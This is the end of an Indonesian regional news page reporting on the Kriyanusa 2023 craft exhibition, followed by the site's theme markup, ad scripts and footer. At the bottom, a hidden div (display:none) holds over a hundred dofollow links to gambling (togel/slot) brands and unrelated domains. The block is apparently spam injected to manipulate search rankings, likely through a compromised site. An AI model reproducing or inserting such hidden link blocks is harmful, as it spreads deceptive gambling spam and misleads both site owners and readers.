Se-Indonesia.<br><br>Melalui Kriyanusa 2023, Hj. Hesnidar Haris atau akrab disapa Ibu Hesti Haris ini berharap akan meningkatkan kecintaan dan kebanggaan masyarakat terhadap produk lokal buatan Indonesia. <br><br>&#8220;Melalui kegiatan ini diharapkan akan memberikan semangat kepada UMKM terkhusus para perajin untuk lebih termotivasi, berkreativitas dan berinovasi,&#8221; kata Hesti Haris.<br><br>Kriyanusa merupakan Pameran Kerajinan berskala nasional yang diselenggarakan setiap tahun oleh Dekranas, dengan komitmen untuk melestarikan serta mengembangkan hasil produk kriya Indonesia. <br><br>Acara ini juga dirancang untuk mendorong pertumbuhan ekonomi dan perluasan pasar kriya Indonesia. Dekranas melaksanakan Pameran Kriyanusa untuk terus mendorong pertumbuhan ekonomi para pengrajin kriya.<br><br>Pameran Kriyanusa 2023 ini juga dimeriahkan dengan berbagai acara, yakni talkshow, demo kerajinan kriya, peragaan busana dan kesenian dari berbagai daerah yang berlangsung setiap hari selama event Kriyanusa. <strong>(Kmf/*)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F13%2F09%2F2023%2Fhesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Hesti+Haris+Harap+Pemeran+Kriyanusa+Dorong+Perajin+Berinovasi&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F13%2F09%2F2023%2Fhesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/13/09/2023/hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/13/09/2023/hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi/&amp;media=https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Hesti+Haris+Harap+Pemeran+Kriyanusa+Dorong+Perajin+Berinovasi%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F13%2F09%2F2023%2Fhesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2023-09-13T22:22:34+00:00"><meta itemprop="dateModified" content="2023-09-15T00:25:48+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/13/09/2023/hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Hesti Haris Harap Pemeran Kriyanusa Dorong Perajin Berinovasi"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576.jpg"><meta itemprop="width" content="2500"><meta itemprop="height" content="1354"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_697e935e710b4 = new tdBlock();
block_td_uid_3_697e935e710b4.id = "td_uid_3_697e935e710b4";
block_td_uid_3_697e935e710b4.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_697e935e710b4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697e935e710b4_rand","tdc_css_class_style":"td_uid_3_697e935e710b4_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":61393,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_697e935e710b4.td_column_number = "3";
block_td_uid_3_697e935e710b4.block_type = "td_block_related_posts";
block_td_uid_3_697e935e710b4.post_count = "3";
block_td_uid_3_697e935e710b4.found_posts = "20695";
block_td_uid_3_697e935e710b4.header_color = "";
block_td_uid_3_697e935e710b4.ajax_pagination_infinite_stop = "";
block_td_uid_3_697e935e710b4.max_num_pages = "6899";
tdBlocksArray.push(block_td_uid_3_697e935e710b4);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697e935e710b4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697e935e710b4" ><h4 class="td-related-title"><a id="td_uid_4_697e935e8661b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697e935e710b4" href="#">BERITA LAINNYA</a><a id="td_uid_5_697e935e86623" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697e935e710b4" href="#">Akses News</a></h4><div id=td_uid_3_697e935e710b4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/31/01/2026/al-haris-minta-masyarakat-sulawesi-terus-berperan-bangun-jambi/" rel="bookmark" title="Al Haris Minta Masyarakat Sulawesi Terus Berperan Bangun Jambi"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/6bbe9dcb-b919-4194-a636-1120be0f2ab8-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/6bbe9dcb-b919-4194-a636-1120be0f2ab8-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/6bbe9dcb-b919-4194-a636-1120be0f2ab8-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/6bbe9dcb-b919-4194-a636-1120be0f2ab8-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/6bbe9dcb-b919-4194-a636-1120be0f2ab8-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Al Haris Minta Masyarakat Sulawesi Terus Berperan Bangun Jambi"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/31/01/2026/al-haris-minta-masyarakat-sulawesi-terus-berperan-bangun-jambi/" rel="bookmark" title="Al Haris Minta Masyarakat Sulawesi Terus Berperan Bangun Jambi">Al Haris Minta Masyarakat Sulawesi Terus Berperan Bangun Jambi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/31/01/2026/m-syukur-salurkan-perlengkapan-sekolah-gratis-untuk-siswa-sd-smp/" rel="bookmark" title="M Syukur Salurkan Perlengkapan Sekolah Gratis untuk Siswa SD–SMP"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/07d8296b-e40d-4cfa-9137-3ceb7ffccb68-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/07d8296b-e40d-4cfa-9137-3ceb7ffccb68-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/07d8296b-e40d-4cfa-9137-3ceb7ffccb68-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/07d8296b-e40d-4cfa-9137-3ceb7ffccb68-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/07d8296b-e40d-4cfa-9137-3ceb7ffccb68-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="M Syukur Salurkan Perlengkapan Sekolah Gratis untuk Siswa SD–SMP"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/31/01/2026/m-syukur-salurkan-perlengkapan-sekolah-gratis-untuk-siswa-sd-smp/" rel="bookmark" title="M Syukur Salurkan Perlengkapan Sekolah Gratis untuk Siswa SD–SMP">M Syukur Salurkan Perlengkapan Sekolah Gratis untuk Siswa SD–SMP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/31/01/2026/ojk-tetapkan-komisioner-pengganti-ketua-kepala-pengawas-pasar-modal/" rel="bookmark" title="OJK Tetapkan Komisioner Pengganti Ketua &amp; Kepala Pengawas Pasar Modal"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/355051bb-4b23-4f7c-9a48-c9c2cc5cdc37-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/355051bb-4b23-4f7c-9a48-c9c2cc5cdc37-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/355051bb-4b23-4f7c-9a48-c9c2cc5cdc37-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/355051bb-4b23-4f7c-9a48-c9c2cc5cdc37-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/355051bb-4b23-4f7c-9a48-c9c2cc5cdc37-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="OJK Tetapkan Komisioner Pengganti Ketua &amp; Kepala Pengawas Pasar Modal"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/31/01/2026/ojk-tetapkan-komisioner-pengganti-ketua-kepala-pengawas-pasar-modal/" rel="bookmark" title="OJK Tetapkan Komisioner Pengganti Ketua &amp; Kepala Pengawas Pasar Modal">OJK Tetapkan Komisioner Pengganti Ketua &amp; Kepala Pengawas Pasar Modal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697e935e710b4" data-td_block_id="td_uid_3_697e935e710b4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697e935e710b4" data-td_block_id="td_uid_3_697e935e710b4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_697e935e880fc_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_697e935e881fb_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697e935e881fb" ><div id=td_uid_7_697e935e881fb class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>
<div style="display:none;">
<!-- VCT168 -->
<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://fatcai99victory.it.com" target="_blank" rel="dofollow">https://fatcai99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://ligabandot.it.com" target="_blank" rel="dofollow">https://ligabandot.it.com</a>
<a href="https://lapak99.it.com" target="_blank" rel="dofollow">https://lapak99.it.com</a>
<a href="https://bandar80.it.com" target="_blank" rel="dofollow">https://bandar80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://hokijitu.it.com" target="_blank" rel="dofollow">https://hokijitu.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/fatcai99" target="_blank" rel="dofollow">https://aimlautism.com/fatcai99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">https://nagoya-grampus.com</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">https://penzcentrum.com</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">https://ru2ch.com</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">https://doctorulzilei.com</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">https://lapdatphonggame24h.com</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">https://need2no.com</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">https://exomagazin.com</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">https://koreasowls.com</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">https://jpnewss.com</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">https://gazketmusic.com</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">https://buchananformontana.com/</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">https://portalinnova.com</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">https://revistamotobici.com</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">https://escblogger.com</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">https://rotadeferias.com</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">https://pddmaster.com</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">https://media-awareness.com</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">https://fondation-hermitage.com</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">https://astanatv.com</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">https://ferrocarrilcentral.com</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">https://garsingtonopera.com</a>
<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">https://buyfromthebush.com</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">https://fatboysdiner.com</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">https://splinterbike.com</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">https://inspector-wallander.com</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">https://robertjohnsonbluesfoundation.com</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">https://lindenmuseum.com</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">https://seattleagainstslavery.com</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">https://ponydining.com</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">https://tascher-de-la-pagerie.com</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">https://occamstypewriter.com</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">https://kevinmaurer.com</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">https://arambururesto.com</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">https://santaluciaristorante.com</a>
<a href="https://dukeorganic.com" target="_blank" rel="dofollow">https://dukeorganic.com</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">https://tendernapalm.com</a>
<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">https://sofiagrant.co.uk</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">https://mascarabar.com</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">https://gaudionbowerbank.com</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">https://stalbansacademy.com</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">https://saranrenew.com</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">https://turtux.com</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">https://loseleyicecream.com</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">https://thedecember17thproject.com</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">https://lyddairport.com</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">https://albertcuyp-markt.com</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">https://country-enterprise.com</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">https://iwcoffice.com</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">https://chipitanisafaris.com</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">https://pendulumgallery.com</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">https://becontreeforever.com</a>
<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">https://aliceschwarzer.com</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">https://anightlessordinary.com</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">https://rodastenkonsthall.com</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">https://willowtownprimary.com</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">https://skinnyfishmusic.com</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">https://ctuagent.com</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">https://cite-musique.com</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">https://forrestersmiddleton.com</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">https://aga-web.com</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">https://nationalmirroronline.com</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">https://sinopticon.org</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">https://sapa-usa.com</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">https://akramkhancompany.com</a>
<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">https://pablo-ruiz-picasso.com</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">https://introversed.com</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">https://rainforestfoundationuk.com</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">https://paradescommission.com</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">https://newwaysministry.com</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">https://batenka.com</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">https://thelagosreview.com</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">https://wkyufm.com</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">https://ibw21.com</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">https://wastelands-bbs.com</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">https://n8waechter.com</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">https://abrilac.com</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">https://phoenixeventos.com</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">https://arigatou-jp.com</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">https://findrulesoforigin.com</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">https://ecsite-domain.com</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">https://litherbaseshop.com</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">https://cakencrust.com</a>
<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">https://maxtrendindustry.com</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">https://ecolikely.com</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">https://theinnovativehuntcorp.com</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">https://sweepersmart.com</a>
<a href="https://myflacoast.com" target="_blank" rel="dofollow">https://myflacoast.com</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">https://wisdomsilicone.com</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">https://get-shisha-dubai.com</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">https://bodhiroom.com</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">https://chinacigor.com</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">https://internationalproofsystems.com</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">https://lifehappensaftercoffee.com</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">https://wuyijiantong.com</a>
<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">https://kridhalegalstar.com</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">https://pujipet.com</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">https://digitaladithiyaa.com</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">https://washingtontribunes.com</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">https://harithalekha.com</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">https://peterblueberry.com</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">https://stopkingofcruelty.com</a>
